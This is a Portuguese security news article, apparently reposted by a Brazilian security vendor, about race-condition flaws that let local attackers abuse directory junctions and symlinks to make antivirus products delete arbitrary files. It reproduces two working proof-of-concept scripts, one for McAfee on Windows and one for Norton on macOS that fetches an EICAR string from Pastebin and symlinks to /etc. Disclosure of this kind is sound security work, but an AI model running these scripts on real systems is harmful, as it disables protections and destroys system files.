Pesquisadores exploram as falhas encontradas que permitem a desativação dos softwares a partir dessas brechas.

Pesquisadores descobriram uma falha simples que existia em quase 28 softwares antivírus que permitem que os autores de malware explorem o sistema e desabilitem o software antivírus também os transformem em ferramentas autodestrutivas.

O bug que abusava das operações de junções de diretório (Windows) e symlink (macOS e Linux) e o usava para executar essa exploração.

Uma junção de diretório é exclusiva do Windows e só pode vincular dois diretórios; Ele não pode vincular arquivos e os diretórios devem ser locais para o sistema de arquivos.

Não é necessário privilégio de administrador para explorar o software antivírus em execução no sistema operacional Windows.

Um simlynk também chamado de link simbólico é comumente usado no Linux e no macOS. O link simbólico é um tipo de arquivo que aponta para outro arquivo.

Usando os dois métodos, a falha aproveita as operações privilegiadas de arquivo para desativar o software antivírus ou interferir no sistema operacional para torná-lo inútil.

Basicamente, o Antivirus será executado nos computadores com alto estado privilegiado e obtendo o mais alto nível de autoridade para verificar todos os arquivos e diretórios para encontrar os arquivos maliciosos e desconhecidos, além de colocar em quarentena e passar para o ambiente isolado.

Devido a essa natureza do antivírus, ele se abre para uma ampla gama de vulnerabilidades e várias condições de corrida. Eventualmente, permite que os invasores obtenham o privilégio de alto nível de sistemas vulneráveis.



Ferramentas afetadas pelo Exploit

Exploração e Impacto

O trabalho de exploração é simples e a experiência dos autores de malware pode explorar facilmente a falha, mas é altamente sensível ao tempo e é importante descobrir quando executar a junção de diretório ou o link simbólico. Um invasor local que possa tentar escalar o privilégio poderá descobrir o momento correto para explorar a falha.

De acordo com o relatório do rack911labs, “Em alguns dos softwares antivírus que exploramos, o momento não era importante e uma simples declaração de loop para executar a exploração repetidamente era tudo o que era necessário para manipular o software antivírus para se autodestruir. Um segundo muito cedo ou um segundo tarde demais e a exploração não funcionará. ”

Exploit no Windows (vídeo de PoC)

Os pesquisadores tentaram o processo de exploração do McAfee Endpoint Security para Windows usando sua prova de conceito e foram capazes de excluir o arquivo EpSecApiLib.dll.

“Em nossos testes, fomos capazes de excluir qualquer arquivo que não estava em uso no momento, incluindo a capacidade de interferir nas operações do antivírus”, disseram os pesquisadores.

Código de Exploit

:loop

rd /s /q C:\Users\User\Desktop\exploit

mkdir C:\Users\User\Desktop\exploit

echo X5O!P%%@AP[4\PZX54(P^^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H* > C:\Users\User\Desktop\exploit\EpSecApiLib.dll

rd /s /q C:\Users\User\Desktop\exploit

mklink /J C:\Users\User\Desktop\exploit “C:\Program Files (x86)\McAfee\Endpoint Security\Endpoint Security Platform”

goto loop

Exploit do macOS & Linux (vídeo de PoC)

Os pesquisadores usaram sua exploração de PoC contra o Norton Internet Security para macOS e baixam o test-string EICAR de Pastebin para contornar a proteção em tempo real que leva a impedir que o Antivirus baixe a cadeia de teste no site oficial da Norton. Ao baixar o test-string do Pastebin, o Antivirus imediatamente a detecta como malware e tenta limpar.

Os pesquisadores disseram que “conseguimos identificar um atraso aproximado de 6 a 8 segundos que permite que ocorra uma condição de corrida que possa resultar em um ataque de link simbólico, causando a remoção de qualquer arquivo devido ao fato de o software ser executado como raiz”.

Código de Exploit do MacOS

#!/bin/sh

rm -rf /Users/Username/exploit ; mkdir /Users/Username/exploit

curl -k https://pastebin.com/raw/jZJ6Ekzt > /Users/Username/exploit/passwd

sleep 6

rm -rf /Users/Username/exploit ; ln -s /etc /Users/Username/exploit

Essa prova de conceito (PoC) também funciona para alguns softwares antivírus Linux e os pesquisadores foram capazes de excluir arquivos importantes que renderizariam o software antivírus.

Todos os fornecedores de antivírus afetados são confirmados individualmente e agora quase todos os fornecedores de antivírus mencionados nesta página estão corrigidos.

Recomenda-se aos usuários que apliquem o patch recém-lançado ao software antivírus que você está instalado no seu computador.

Para proteção de todo seu ambiente com vacinas atualizadas e ameaças Zero-Day, conte com a Softwall.

SOFTWALL – Em Curitiba e Região – Paraná:

Telefone: (41) 3153-5090

E-mail: comercial@softwall.com.br

Também em Balneário Camboriú e Região – Santa Catarina:

Telefone: (41) 3153-5090

E-mail: comercial@softwall.com.br

“Sua segurança é o nosso objetivo”

Fonte: gbhackers